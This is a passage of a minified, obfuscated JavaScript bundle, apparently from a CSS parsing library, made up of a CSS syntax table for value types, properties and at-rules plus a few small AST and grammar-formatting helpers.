:r(2184),"compositing-operator":r(3356),"compound-selector":r(3180),"compound-selector-list":r(3808),"complex-selector":r(1524),"complex-selector-list":r(1597),"conic-gradient()":r(1821),"contextual-alt-values":r(958),"content-distribution":r(977),"content-list":r(2100),"content-position":r(846),"content-replacement":r(3588),"contrast()":r(2489),"cos()":r(1243),counter:r(3547),"counter()":r(3993),"counter-name":r(3781),"counter-style":r(2631),"counter-style-name":r(3781),"counters()":r(1737),"cross-fade()":r(3837),"cubic-bezier-timing-function":r(2512),"deprecated-system-color":r(1457),"discretionary-lig-values":r(1140),"display-box":r(1732),"display-inside":r(3522),"display-internal":r(2889),"display-legacy":r(1392),"display-listitem":r(3956),"display-outside":r(2012),"drop-shadow()":r(606),"east-asian-variant-values":r(821),"east-asian-width-values":r(3194),"element()":r(3137),"ellipse()":r(1290),"ending-shape":r(3383),"env()":r(2663),"exp()":r(3104),"explicit-track-list":r(1762),"family-name":r(3327),"feature-tag-value":r(2248),"feature-type":r(3438),"feature-value-block":r(1388),"feature-value-block-list":r(1273),"feature-value-declaration":r(3235),"feature-value-declaration-list":r(1166),"feature-value-name":r(3781),"fill-rule":r(3004),"filter-function":r(1869),"filter-function-list":r(2791),"final-bg-layer":r(963),"fixed-breadth":r(1477),"fixed-repeat":r(3952),"fixed-size":r(4093),"font-stretch-absolute":r(3504),"font-variant-css21":r(2410),"font-weight-absolute":r(2657),"frequency-percentage":r(2922),"general-enclosed":r(2510),"generic-family":r(3886),"generic-name":r(4030),"geometry-box":r(3358),gradient:r(3922),"grayscale()":r(2067),"grid-line":r(1343),"historical-lig-values":r(4150),"hsl()":r(862),"hsla()":r(1638),hue:r(3048),"hue-rotate()":r(1923),"hue-interpolation-method":r(2614),"hwb()":r(1786),"hypot()":r(2463),image:r(2088),"image()":r(1268),"image-set()":r(2788),"image-set-option":r(1631),"image-src":r(741),"image-tags":r(3814),"inflexible-breadth":r(1223),"inset()":r(620),"invert()":r(2274),"keyframes-name":r(3403),"keyframe-block":r(3483),"keyframe-block-list":r(3168),"keyframe-selector":r(792),"lab()":r(990),"layer()":r(4084),"layer-name":r(2945),"lch()":r(632),"leader()":r(2367),"leader-type":r(3417),"length-percentage":r(974),"light-dark()":r(1381),"line-names":r(810),"line-name-list":r(1657),"line-style":r(502),"line-width":r(1781),"linear-color-hint":r(1477),"linear-color-stop":r(1228),"linear-gradient()":r(1244),"log()":r(3223),"mask-layer":r(2192),"mask-position":r(414),"mask-reference":r(2206),"mask-source":r(1165),"masking-mode":r(1395),"matrix()":r(521),"matrix3d()":r(1177),"max()":r(2506),"media-and":r(3183),"media-condition":r(2384),"media-condition-without-or":r(1430),"media-feature":r(2984),"media-in-parens":r(419),"media-not":r(3232),"media-or":r(3121),"media-query":r(978),"media-query-list":r(492),"media-type":r(486),"mf-boolean":r(3466),"mf-name":r(486),"mf-plain":r(3133),"mf-range":r(2313),"mf-value":r(2142),"min()":r(1593),"minmax()":r(3334),"mod()":r(4001),"name-repeat":r(549),"named-color":r(3193),"namespace-prefix":r(486),"ns-prefix":r(2519),"number-percentage":r(1640),"numeric-figure-values":r(411),"numeric-fraction-values":r(1927),"numeric-spacing-values":r(468),nth:r(491),"opacity()":r(3409),"overflow-position":r(2550),"outline-radius":r(974),"page-body":r(3812),"page-margin-box":r(897),"page-margin-box-type":r(3534),"page-selector-list":r(878),"page-selector":r(3467),"page-size":r(591),"path()":r(1626),"paint()":r(1034),"perspective()":r(3599),"polygon()":r(1237),"polar-color-space":r(776),position:r(2655),"pow()":r(3939),"pseudo-class-selector":r(3880),"pseudo-element-selector":r(1189),"pseudo-page":r(1988),quote:r(3847),"radial-gradient()":r(1902),ratio:r(1714),"ray()":r(2733),"ray-size":r(2116),"rectangular-color-space":r(3279),"relative-selector":r(1322),"relative-selector-list":r(2863),"relative-size":r(3471),"rem()":r(1867),"repeat-style":r(1818),"repeating-conic-gradient()":r(3963),"repeating-linear-gradient()":r(3969),"repeating-radial-gradient()":r(1105),"reversed-counter-name":r(1687),"rgb()":r(2633),"rgba()":r(422),"rotate()":r(3026),"rotate3d()":r(1837),"rotateX()":r(3682),"rotateY()":r(1717),"rotateZ()":r(2874),"round()":r(1897),"rounding-strategy":r(3905),"saturate()":r(1511),"scale()":r(1143),"scale3d()":r(1522),"scaleX()":r(3082),"scaleY()":r(3537),"scaleZ()":r(538),"scroll()":r(2396),scroller:r(3653),"self-position":r(3094),"shape-radius":r(1002),"sign()":r(4154),"skew()":r(3891),"skewX()":r(4019),"skewY()":r(898),"sepia()":r(532),shadow:r(2167),"shadow-t":r(3097),shape:r(3419),"shape-box":r(672),"side-or-corner":r(553),"sin()":r(3212),"single-animation":r(2076),"single-animation-direction":r(1574),"single-animation-fill-mode":r(2700),"single-animation-iteration-count":r(1810),"single-animation-play-state":r(2462),"single-animation-timeline":r(3734),"single-transition":r(707),"single-transition-property":r(2558),size:r(3515),"sqrt()":r(2244),"step-position":r(3709),"step-timing-function":r(3921),"subclass-selector":r(881),"supports-condition":r(2528),"supports-in-parens":r(3108),"supports-feature":r(2546),"supports-decl":r(611),"supports-selector-fn":r(2403),symbol:r(3980),"system-color":r(3035),"tan()":r(2933),target:r(2482),"target-counter()":r(680),"target-counters()":r(752),"target-text()":r(1916),"time-percentage":r(2133),"timeline-range-name":r(2803),"easing-function":r(597),"track-breadth":r(3914),"track-list":r(2916),"track-repeat":r(1287),"track-size":r(2353),"transform-function":r(2173),"transform-list":r(518),"transition-behavior-value":r(512),"translate()":r(1677),"translate3d()":r(4031),"translateX()":r(444),"translateY()":r(3342),"translateZ()":r(2567),"type-or-unit":r(3707),"type-selector":r(3752),"var()":r(628),"view()":r(3365),"viewport-length":r(1708),"visual-box":r(3587),"wq-name":r(510),"-legacy-gradient":r(2024),"-legacy-linear-gradient":r(1963),"-legacy-repeating-linear-gradient":r(989),"-legacy-linear-gradient-arguments":r(3395),"-legacy-radial-gradient":r(858),"-legacy-repeating-radial-gradient":r(4016),"-legacy-radial-gradient-arguments":r(1229),"-legacy-radial-gradient-size":r(445),"-legacy-radial-gradient-shape":r(3383),"-non-standard-font":r(2113),"-non-standard-color":r(2594),"-non-standard-image-rendering":r(3868),"-non-standard-overflow":r(3622),"-non-standard-size":r(4137),"-webkit-gradient()":r(1970),"-webkit-gradient-color-stop":r(2132),"-webkit-gradient-point":r(3453),"-webkit-gradient-radius":r(974),"-webkit-gradient-type":r(1418),"-webkit-mask-box-repeat":r(2794),"-ms-filter-function-list":r(4007),"-ms-filter-function":r(403),"-ms-filter-function-progid":r(3348),"-ms-filter-function-legacy":r(3057),"absolute-color-base":r(2028),"absolute-color-function":r(2421),age:r(1931),"anchor-name":r(1797),"attr-name":r(3804),"attr-fallback":r(769),"bg-clip":r(1180),bottom:r(2914),"container-name":r(3781),"container-condition":r(2839),"coord-box":r(3663),"generic-voice":r(1071),gender:r(3822),"generic-script-specific":r(1721),"generic-complete":r(3205),"generic-incomplete":r(615),"-non-standard-generic-family":r(3508),left:r(2914),"color-base":r(2261),"color-function":r(2421),"device-cmyk()":r(1320),"legacy-device-cmyk-syntax":r(1669),"modern-device-cmyk-syntax":r(2523),"cmyk-component":r(3392),"color-mix()":r(1644),"color-space":r(2783),"custom-color-space":r(1797),paint:r(3443),"palette-identifier":r(1797),right:r(2914),"scope-start":r(2539),"scope-end":r(2539),"forgiving-selector-list":r(3338),"forgiving-relative-selector-list":r(3125),"selector-list":r(2193),"complex-real-selector-list":r(3401),"simple-selector-list":r(3442),"relative-real-selector-list":r(677),"complex-selector-unit":r(1009),"complex-real-selector":r(1755),"relative-real-selector":r(1058),"pseudo-compound-selector":r(3687),"simple-selector":r(3360),"legacy-pseudo-element-selector":r(2473),"single-animation-composition":r(1366),"svg-length":r(2590),"svg-writing-mode":r(2134),top:r(2914),x:r(2269),y:r(2269),declaration:r(787),"declaration-list":r(1770),url:r(1899),"url-modifier":r(2302),"number-zero-one":r(2596),"number-one-or-greater":r(3114),"color()":r(2297),"colorspace-params":r(2629),"predefined-rgb-params":r(2102),"predefined-rgb":r(3196),"xyz-params":r(3359),"xyz-space":r(1061),"oklab()":r(673),"oklch()":r(2743),"offset-path":r(1784),"rect()":r(986),"xywh()":r(3701),"query-in-parens":r(3648),"size-feature":r(790),"style-feature":r(2587),"style-query":r(3753),"style-condition":r(3345),"style-in-parens":r(1145),"-non-standard-display":r(2508),"inset-area":r(1153),"position-area":r(2527),"anchor()":r(2219),"anchor-side":r(2358),"anchor-size()":r(4035),"anchor-size":r(698),"anchor-element":r(1797),"try-size":r(1702),"try-tactic":r(4112),"font-variant-css2":r(3201),"font-width-css3":r(3502),"system-family-name":r(3195)},properties:{"--*":r(2910),"-ms-accelerator":r(3933),"-ms-block-progression":r(1417),"-ms-content-zoom-chaining":r(2602),"-ms-content-zooming":r(2374),"-ms-content-zoom-limit":r(1983),"-ms-content-zoom-limit-max":r(3559),"-ms-content-zoom-limit-min":r(3559),"-ms-content-zoom-snap":r(2183),"-ms-content-zoom-snap-points":r(626),"-ms-content-zoom-snap-type":r(2895),"-ms-filter":r(1482),"-ms-flow-from":r(3071),"-ms-flow-into":r(3071),"-ms-grid-columns":r(3902),"-ms-grid-rows":r(3902),"-ms-high-contrast-adjust":r(2459),"-ms-hyphenate-limit-chars":r(3450),"-ms-hyphenate-limit-lines":r(976),"-ms-hyphenate-limit-zone":r(867),"-ms-ime-align":r(1040),"-ms-overflow-style":r(870),"-ms-scrollbar-3dlight-color":r(487),"-ms-scrollbar-arrow-color":r(487),"-ms-scrollbar-base-color":r(487),"-ms-scrollbar-darkshadow-color":r(487),"-ms-scrollbar-face-color":r(487),"-ms-scrollbar-highlight-color":r(487),"-ms-scrollbar-shadow-color":r(487),"-ms-scrollbar-track-color":r(487),"-ms-scroll-chaining":r(1435),"-ms-scroll-limit":r(1397),"-ms-scroll-limit-x-max":r(2925),"-ms-scroll-limit-x-min":r(2145),"-ms-scroll-limit-y-max":r(2925),"-ms-scroll-limit-y-min":r(2145),"-ms-scroll-rails":r(2368),"-ms-scroll-snap-points-x":r(1937),"-ms-scroll-snap-points-y":r(1937),"-ms-scroll-snap-type":r(2895),"-ms-scroll-snap-x":r(1160),"-ms-scroll-snap-y":r(3846),"-ms-scroll-translation":r(3570),"-ms-text-autospace":r(804),"-ms-touch-select":r(4079),"-ms-user-select":r(2320),"-ms-wrap-flow":r(2844),"-ms-wrap-margin":r(2145),"-ms-wrap-through":r(2292),"-moz-appearance":r(1182),"-moz-binding":r(745),"-moz-border-bottom-colors":r(3280),"-moz-border-left-colors":r(3280),"-moz-border-right-colors":r(3280),"-moz-border-top-colors":r(3280),"-moz-context-properties":r(1917),"-moz-float-edge":r(3162),"-moz-force-broken-image-icon":r(3445),"-moz-image-region":r(681),"-moz-orient":r(2123),"-moz-outline-radius":r(1598),"-moz-outline-radius-bottomleft":r(4024),"-moz-outline-radius-bottomright":r(4024),"-moz-outline-radius-topleft":r(4024),"-moz-outline-radius-topright":r(4024),"-moz-stack-sizing":r(2923),"-moz-text-blink":r(2763),"-moz-user-focus":r(2902),"-moz-user-input":r(4125),"-moz-user-modify":r(2484),"-moz-window-dragging":r(624),"-moz-window-shadow":r(1965),"-webkit-appearance":r(4089),"-webkit-border-before":r(2920),"-webkit-border-before-color":r(487),"-webkit-border-before-style":r(3155),"-webkit-border-before-width":r(1293),"-webkit-box-reflect":r(1499),"-webkit-line-clamp":r(2818),"-webkit-mask":r(3462),"-webkit-mask-attachment":r(2448),"-webkit-mask-clip":r(498),"-webkit-mask-composite":r(2873),"-webkit-mask-image":r(522),"-webkit-mask-origin":r(4148),"-webkit-mask-position":r(1447),"-webkit-mask-position-x":r(1775),"-webkit-mask-position-y":r(2765),"-webkit-mask-repeat":r(2467),"-webkit-mask-repeat-x":r(3431),"-webkit-mask-repeat-y":r(3431),"-webkit-mask-size":r(951),"-webkit-overflow-scrolling":r(2781),"-webkit-tap-highlight-color":r(487),"-webkit-text-fill-color":r(487),"-webkit-text-stroke":r(3489),"-webkit-text-stroke-color":r(487),"-webkit-text-stroke-width":r(2145),"-webkit-touch-callout":r(1470),"-webkit-user-modify":r(657),"accent-color":r(1300),"align-content":r(2283),"align-items":r(3135),"align-self":r(4005),"align-tracks":r(1672),all:r(3005),"anchor-name":r(1215),"anchor-scope":r(3335),animation:r(2264),"animation-composition":r(3437),"animation-delay":r(730),"animation-direction":r(1206),"animation-duration":r(730),"animation-fill-mode":r(638),"animation-iteration-count":r(3696),"animation-name":r(2870),"animation-play-state":r(2363),"animation-range":r(1811),"animation-range-end":r(2242),"animation-range-start":r(2242),"animation-timing-function":r(4014),"animation-timeline":r(3913),appearance:r(631),"aspect-ratio":r(396),azimuth:r(3264),"backdrop-filter":r(2497),"backface-visibility":r(1021),background:r(2099),"background-attachment":r(2448),"background-blend-mode":r(4040),"background-clip":r(1658),"background-color":r(487),"background-image":r(2299),"background-origin":r(1952),"background-position":r(2514),"background-position-x":r(2660),"background-position-y":r(3560),"background-repeat":r(2467),"background-size":r(951),"block-size":r(2770),border:r(1841),"border-block":r(4046),"border-block-color":r(2806),"border-block-style":r(3791),"border-block-width":r(2360),"border-block-end":r(4046),"border-block-end-color":r(534),"border-block-end-style":r(3791),"border-block-end-width":r(2360),"border-block-start":r(4046),"border-block-start-color":r(534),"border-block-start-style":r(3791),"border-block-start-width":r(2360),"border-bottom":r(1841),"border-bottom-color":r(534),"border-bottom-left-radius":r(3636),"border-bottom-right-radius":r(3636),"border-bottom-style":r(1006),"border-bottom-width":r(4124),"border-collapse":r(1617),"border-color":r(1809),"border-end-end-radius":r(3636),"border-end-start-radius":r(3636),"border-image":r(3695),"border-image-outset":r(3662),"border-image-repeat":r(2855),"border-image-slice":r(1329),"border-image-source":r(1431),"border-image-width":r(2725),"border-inline":r(4046),"border-inline-end":r(4046),"border-inline-color":r(2806),"border-inline-style":r(3791),"border-inline-width":r(2360),"border-inline-end-color":r(534),"border-inline-end-style":r(3791),"border-inline-end-width":r(2360),"border-inline-start":r(4046),"border-inline-start-color":r(534),"border-inline-start-style":r(3791),"border-inline-start-width":r(2360),"border-left":r(1841),"border-left-color":r(487),"border-left-style":r(1006),"border-left-width":r(4124),"border-radius":r(1416),"border-right":r(1841),"border-right-color":r(487),"border-right-style":r(1006),"border-right-width":r(4124),"border-spacing":r(515),"border-start-end-radius":r(3636),"border-start-start-radius":r(3636),"border-style":r(1106),"border-top":r(1841),"border-top-color":r(487),"border-top-left-radius":r(3636),"border-top-right-radius":r(3636),"border-top-style":r(1006),"border-top-width":r(4124),"border-width":r(687),bottom:r(3507),"box-align":r(3142),"box-decoration-break":r(1442),"box-direction":r(2340),"box-flex":r(2269),"box-flex-group":r(1277),"box-lines":r(1685),"box-ordinal-group":r(1277),"box-orient":r(1744),"box-pack":r(2964),"box-shadow":r(923),"box-sizing":r(1235),"break-after":r(2820),"break-before":r(2820),"break-inside":r(2266),"caption-side":r(2020),caret:r(560),"caret-color":r(1300),"caret-shape":r(971),clear:r(4117),clip:r(681),"clip-path":r(2002),"clip-rule":r(3004),color:r(487),"color-interpolation-filters":r(802),"color-scheme":r(2361),"column-count":r(1232),"column-fill":r(637),"column-gap":r(3592),"column-rule":r(1686),"column-rule-color":r(487),"column-rule-style":r(3155),"column-rule-width":r(1293),"column-span":r(2953),"column-width":r(2914),columns:r(850),contain:r(2243),"contain-intrinsic-size":r(377),"contain-intrinsic-block-size":r(3405),"contain-intrinsic-height":r(3405),"contain-intrinsic-inline-size":r(3405),"contain-intrinsic-width":r(3405),container:r(1312),"container-name":r(1027),"container-type":r(2343),content:r(1453),"content-visibility":r(2821),"counter-increment":r(3873),"counter-reset":r(1605),"counter-set":r(3873),cursor:r(3937),d:r(2444),cx:r(974),cy:r(974),direction:r(3814),display:r(1046),"dominant-baseline":r(1731),"empty-cells":r(399),"field-sizing":r(2864),fill:r(2062),"fill-opacity":r(3120),"fill-rule":r(3004),filter:r(3062),flex:r(2386),"flex-basis":r(2e3),"flex-direction":r(1606),"flex-flow":r(387),"flex-grow":r(2269),"flex-shrink":r(2269),"flex-wrap":r(4045),float:r(3612),font:r(3457),"font-family":r(1563),"font-feature-settings":r(2813),"font-kerning":r(1843),"font-language-override":r(1438),"font-optical-sizing":r(2459),"font-palette":r(4069),"font-variation-settings":r(1575),"font-size":r(1365),"font-size-adjust":r(2213),"font-smooth":r(2699),"font-stretch":r(964),"font-style":r(4051),"font-synthesis":r(1730),"font-synthesis-position":r(2459),"font-synthesis-small-caps":r(2459),"font-synthesis-style":r(2459),"font-synthesis-weight":r(2459),"font-variant":r(4015),"font-variant-alternates":r(2837),"font-variant-caps":r(2732),"font-variant-east-asian":r(3185),"font-variant-emoji":r(2804),"font-variant-ligatures":r(4088),"font-variant-numeric":r(3861),"font-variant-position":r(3415),"font-weight":r(2955),"forced-color-adjust":r(3978),gap:r(1113),grid:r(731),"grid-area":r(2541),"grid-auto-columns":r(851),"grid-auto-flow":r(2039),"grid-auto-rows":r(851),"grid-column":r(2947),"grid-column-end":r(1958),"grid-column-gap":r(1477),"grid-column-start":r(1958),"grid-gap":r(961),"grid-row":r(2947),"grid-row-end":r(1958),"grid-row-gap":r(1477),"grid-row-start":r(1958),"grid-template":r(962),"grid-template-areas":r(2288),"grid-template-columns":r(1075),"grid-template-rows":r(1075),"hanging-punctuation":r(3860),height:r(1016),"hyphenate-character":r(2745),"hyphenate-limit-chars":r(2896),hyphens:r(3325),"image-orientation":r(1707),"image-rendering":r(567),"image-resolution":r(2698),"ime-mode":r(2149),"initial-letter":r(2301),"initial-letter-align":r(2314),"inline-size":r(2770),"input-security":r(2459),inset:r(3078),"inset-block":r(2420),"inset-block-end":r(1858),"inset-block-start":r(1858),"inset-inline":r(2420),"inset-inline-end":r(1858),"inset-inline-start":r(1858),"interpolate-size":r(2845),isolation:r(2832),"justify-content":r(1908),"justify-items":r(3651),"justify-self":r(3556),"justify-tracks":r(2959),left:r(3507),"letter-spacing":r(3592),"line-break":r(699),"line-clamp":r(2818),"line-height":r(3173),"line-height-step":r(2145),"list-style":r(3306),"list-style-image":r(1014),"list-style-position":r(441),"list-style-type":r(3250),margin:r(4142),"margin-block":r(1699),"margin-block-end":r(2388),"margin-block-start":r(2388),"margin-bottom":r(3507),"margin-inline":r(1699),"margin-inline-end":r(2388),"margin-inline-start":r(2388),"margin-left":r(3507),"margin-right":r(3507),"margin-top":r(3507),"margin-trim":r(2333),marker:r(1994),"marker-end":r(1994),"marker-mid":r(1994),"marker-start":r(1994),mask:r(3571),"mask-border":r(1078),"mask-border-mode":r(1934),"mask-border-outset":r(3662),"mask-border-repeat":r(2855),"mask-border-slice":r(2499),"mask-border-source":r(1431),"mask-border-width":r(2725),"mask-clip":r(911),"mask-composite":r(2906),"mask-image":r(522),"mask-mode":r(865),"mask-origin":r(2437),"mask-position":r(1447),"mask-repeat":r(2467),"mask-size":r(951),"mask-type":r(1934),"masonry-auto-flow":r(1537),"math-depth":r(2838),"math-shift":r(3661),"math-style":r(3661),"max-block-size":r(1618),"max-height":r(1351),"max-inline-size":r(1618),"max-lines":r(2818),"max-width":r(1351),"min-block-size":r(585),"min-height":r(1016),"min-inline-size":r(585),"min-width":r(1016),"mix-blend-mode":r(3436),"object-fit":r(2530),"object-position":r(1191),offset:r(3099),"offset-anchor":r(475),"offset-distance":r(1477),"offset-path":r(3384),"offset-position":r(2217),"offset-rotate":r(3499),opacity:r(814),order:r(1277),orphans:r(1277),outline:r(915),"outline-color":r(1300),"outline-offset":r(2145),"outline-style":r(2203),"outline-width":r(4124),overflow:r(2912),"overflow-anchor":r(2459),"overflow-block":r(3729),"overflow-clip-box":r(2951),"overflow-clip-margin":r(3500),"overflow-inline":r(3729),"overflow-wrap":r(3119),"overflow-x":r(3729),"overflow-y":r(3729),overlay:r(2690),"overscroll-behavior":r(3309),"overscroll-behavior-block":r(2694),"overscroll-behavior-inline":r(2694),"overscroll-behavior-x":r(2694),"overscroll-behavior-y":r(2694),padding:r(2181),"padding-block":r(1423),"padding-block-end":r(683),"padding-block-start":r(683),"padding-bottom":r(974),"padding-inline":r(1423),"padding-inline-end":r(683),"padding-inline-start":r(683),"padding-left":r(974),"padding-right":r(974),"padding-top":r(974),page:r(481),"page-break-after":r(684),"page-break-before":r(684),"page-break-inside":r(2754),"paint-order":r(2491),perspective:r(1977),"perspective-origin":r(1191),"place-content":r(659),"place-items":r(1450),"place-self":r(3625),"pointer-events":r(2544),position:r(2122),"position-anchor":r(1806),"position-area":r(2098),"position-try":r(1738),"position-try-fallbacks":r(1603),"position-try-order":r(3641),"position-visibility":r(4056),"print-color-adjust":r(501),quotes:r(1299),r:r(974),resize:r(3763),right:r(3507),rotate:r(1709),"row-gap":r(3592),"ruby-align":r(2679),"ruby-merge":r(1898),"ruby-position":r(3970),rx:r(974),ry:r(974),scale:r(1057),"scrollbar-color":r(1779),"scrollbar-gutter":r(2001),"scrollbar-width":r(679),"scroll-behavior":r(1170),"scroll-margin":r(3719),"scroll-margin-block":r(1722),"scroll-margin-block-start":r(2145),"scroll-margin-block-end":r(2145),"scroll-margin-bottom":r(2145),"scroll-margin-inline":r(1722),"scroll-margin-inline-start":r(2145),"scroll-margin-inline-end":r(2145),"scroll-margin-left":r(2145),"scroll-margin-right":r(2145),"scroll-margin-top":r(2145),"scroll-padding":r(714),"scroll-padding-block":r(558),"scroll-padding-block-start":r(1708),"scroll-padding-block-end":r(1708),"scroll-padding-bottom":r(1708),"scroll-padding-inline":r(558),"scroll-padding-inline-start":r(1708),"scroll-padding-inline-end":r(1708),"scroll-padding-left":r(1708),"scroll-padding-right":r(1708),"scroll-padding-top":r(1708),"scroll-snap-align":r(437),"scroll-snap-coordinate":r(754),"scroll-snap-destination":r(1191),"scroll-snap-points-x":r(2285),"scroll-snap-points-y":r(2285),"scroll-snap-stop":r(2070),"scroll-snap-type":r(609),"scroll-snap-type-x":r(3731),"scroll-snap-type-y":r(3731),"scroll-timeline":r(2429),"scroll-timeline-axis":r(2034),"scroll-timeline-name":r(3418),"shape-image-threshold":r(814),"shape-margin":r(1477),"shape-outside":r(3595),"shape-rendering":r(2369),stroke:r(2062),"stroke-dasharray":r(930),"stroke-dashoffset":r(3421),"stroke-linecap":r(3316),"stroke-linejoin":r(1852),"stroke-miterlimit":r(2409),"stroke-opacity":r(3167),"stroke-width":r(3421),"tab-size":r(2200),"table-layout":r(2016),"text-align":r(3999),"text-align-last":r(3495),"text-anchor":r(937),"text-combine-upright":r(1100),"text-decoration":r(1029),"text-decoration-color":r(487),"text-decoration-line":r(1315),"text-decoration-skip":r(1059),"text-decoration-skip-ink":r(1904),"text-decoration-style":r(1796),"text-decoration-thickness":r(3313),"text-emphasis":r(795),"text-emphasis-color":r(487),"text-emphasis-position":r(3610),"text-emphasis-style":r(1656),"text-indent":r(496),"text-justify":r(2579),"text-orientation":r(2075),"text-overflow":r(2038),"text-rendering":r(2461),"text-shadow":r(2253),"text-size-adjust":r(4022),"text-spacing-trim":r(3818),"text-transform":r(3976),"text-underline-offset":r(3594),"text-underline-position":r(1037),"text-wrap":r(1727),"text-wrap-mode":r(2894),"text-wrap-style":r(1649),"timeline-scope":r(1215),top:r(3507),"touch-action":r(1498),transform:r(405),"transform-box":r(2501),"transform-origin":r(3848),"transform-style":r(2532),transition:r(768),"transition-behavior":r(2267),"transition-delay":r(730),"transition-duration":r(730),"transition-property":r(1144),"transition-timing-function":r(4014),translate:r(1404),"unicode-bidi":r(3370),"user-select":r(3337),"vector-effect":r(1459),"vertical-align":r(1004),"view-timeline":r(2157),"view-timeline-axis":r(2034),"view-timeline-inset":r(2846),"view-timeline-name":r(1215),"view-transition-name":r(1214),visibility:r(1313),"white-space":r(2989),"white-space-collapse":r(1798),widows:r(1277),width:r(1016),"will-change":r(890),"word-break":r(1069),"word-spacing":r(2216),"word-wrap":r(3809),"writing-mode":r(1842),x:r(974),y:r(974),"z-index":r(1725),zoom:r(1919),"-moz-background-clip":r(1338),"-moz-border-radius-bottomleft":r(3439),"-moz-border-radius-bottomright":r(3562),"-moz-border-radius-topleft":r(3410),"-moz-border-radius-topright":r(3562),"-moz-control-character-visibility":r(1021),"-moz-osx-font-smoothing":r(2186),"-moz-user-select":r(1434),"-ms-flex-align":r(2696),"-ms-flex-item-align":r(533),"-ms-flex-line-pack":r(4039),"-ms-flex-negative":r(1729),"-ms-flex-pack":r(1333),"-ms-flex-order":r(1277),"-ms-flex-positive":r(3060),"-ms-flex-preferred-size":r(3186),"-ms-interpolation-mode":r(1723),"-ms-grid-column-align":r(3166),"-ms-grid-row-align":r(3166),"-ms-hyphenate-limit-last":r(1142),"-webkit-background-clip":r(498),"-webkit-column-break-after":r(559),"-webkit-column-break-before":r(559),"-webkit-column-break-inside":r(559),"-webkit-font-smoothing":r(2413),"-webkit-mask-box-image":r(2742),"-webkit-print-color-adjust":r(501),"-webkit-text-security":r(2284),"-webkit-user-drag":r(2310),"-webkit-user-select":r(1565),"alignment-baseline":r(524),"baseline-shift":r(3473),behavior:r(3372),cue:r(3740),"cue-after":r(3055),"cue-before":r(3055),"glyph-orientation-horizontal":r(914),"glyph-orientation-vertical":r(914),kerning:r(1591),pause:r(2607),"pause-after":r(2435),"pause-before":r(2435),rest:r(2066),"rest-after":r(2435),"rest-before":r(2435),src:r(653),speak:r(1028),"speak-as":r(3830),"unicode-range":r(2585),"voice-balance":r(3397),"voice-duration":r(995),"voice-family":r(2871),"voice-pitch":r(1720),"voice-range":r(1720),"voice-rate":r(2434),"voice-stress":r(2640),"voice-volume":r(2032),"white-space-trim":r(1377)},atrules:{charset:{prelude:r(1482),descriptors:null},"counter-style":{prelude:r(1020),descriptors:{"additive-symbols":r(2177),fallback:r(1020),negative:r(2346),pad:r(4037),prefix:r(2998),range:r(1887),"speak-as":r(1051),suffix:r(2998),symbols:r(855),system:r(4020)}},document:{prelude:r(1412),descriptors:null},"font-palette-values":{prelude:r(1797),descriptors:{"base-palette":r(935),"font-family":r(2918),"override-colors":r(3374)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2515),"descent-override":r(2515),"font-display":r(1718),"font-family":r(2466),"font-feature-settings":r(2813),"font-variation-settings":r(1575),"font-stretch":r(3646),"font-style":r(2276),"font-weight":r(2008),"line-gap-override":r(2515),"size-adjust":r(3559),src:r(653),"unicode-range":r(2585)}},"font-feature-values":{prelude:r(2918),descriptors:null},import:{prelude:r(3552),descriptors:null},keyframes:{prelude:r(3803),descriptors:null},layer:{prelude:r(1951),descriptors:null},media:{prelude:r(3593),descriptors:null},namespace:{prelude:r(1172),descriptors:null},page:{prelude:r(3090),descriptors:{bleed:r(2925),marks:r(2654),"page-orientation":r(2007),size:r(639)}},"position-try":{prelude:r(1797),descriptors:{top:r(1858),left:r(1674),bottom:r(1039),right:r(1360),"inset-block-start":r(2492),"inset-block-end":r(1584),"inset-inline-start":r(3407),"inset-inline-end":r(2569),"inset-block":r(805),"inset-inline":r(807),inset:r(1012),"margin-top":r(2724),"margin-left":r(2388),"margin-bottom":r(1969),"margin-right":r(555),"margin-block-start":r(3717),"margin-block-end":r(1291),"margin-inline-start":r(3138),"margin-inline-end":r(1352),margin:r(1090),"margin-block":r(1895),"margin-inline":r(3720),width:r(2770),height:r(2777),"min-width":r(585),"min-height":r(3526),"max-width":r(1618),"max-height":r(2859),"block-size":r(3091),"inline-size":r(3387),"min-block-size":r(2750),"min-inline-size":r(1089),"max-block-size":r(589),"max-inline-size":r(2027),"align-self":r(2328),"justify-self":r(3159)}},property:{prelude:r(828),descriptors:{syntax:r(1482),inherits:r(1968),"initial-value":r(3629)}},scope:{prelude:r(3260),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(526),descriptors:null},container:{prelude:r(1684),descriptors:null},nest:{prelude:r(2193),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2S;t[e(3883)]&&t[e(3883)]instanceof r.B==0&&(t[e(3883)]=(new r.B)[e(1668)](t[e(3883)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2S;t[e(3883)]&&t[e(3883)]instanceof r.B&&(t[e(3883)]=t[e(3883)][e(1250)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2S;return Object[o(2928)]((0,r.a)(o(1218),t),{input:e,offset:n,rawMessage:t,message:t+o(479)+e+o(3289)+new Array((n||e[o(2422)])+1)[o(3255)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2S;let s;switch(t[i(1520)]){case i(2509):s=function(t,e,n,r){const s=i,a=" "===t[s(806)]||r?t[s(806)]:" "+t[s(806)]+" ",c=t[s(418)][s(2956)]((t=>o(t,e,n,r)))[s(3255)](a);return t[s(2796)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1856)]?"!":"");break;case i(2915):return o(t[i(1424)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(2332):s=i(1225)+o(t[i(1424)],e,n,r)+"]>";break;case i(3486):s="<"+t[i(2279)]+(t[i(1162)]?e(function(t){const e=i;if(e(2714)===t[e(1520)])return" ["+(null===t[e(426)]?"-∞":t[e(426)])+","+(null===t[e(2085)]?"∞":t[e(2085)])+"]";throw new Error(e(2778)+t[e(1520)]+"`")}(t[i(1162)]),t[i(1162)]):"")+">";break;case 